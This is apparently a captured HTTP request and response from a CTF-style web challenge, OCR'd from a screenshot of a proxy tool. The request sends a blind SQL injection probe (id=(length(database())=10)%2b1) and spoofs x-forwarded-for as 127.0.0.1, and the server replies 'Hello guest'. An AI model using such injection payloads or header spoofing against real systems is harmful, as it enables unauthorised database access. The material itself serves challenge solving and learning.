 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 45.77.240.178:8002
Content-Length: 30
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Origin: http://45.77.240.178:8002
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://45.77.240.178:8002/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
Connection: close
id=(length(database())=10)%2b1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 03:29:56 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 250
Connection: close
Content-Type: text/html; charset=UTF-8
<br><br><br><br><center>
Security Check!!! Please enter your ID to prove who are you !!!:
<form action="index.php" method="POST">
<input name="id" value="" /><br>
<input type="submit" value="Submit" />
</form>
</center>
Hello guest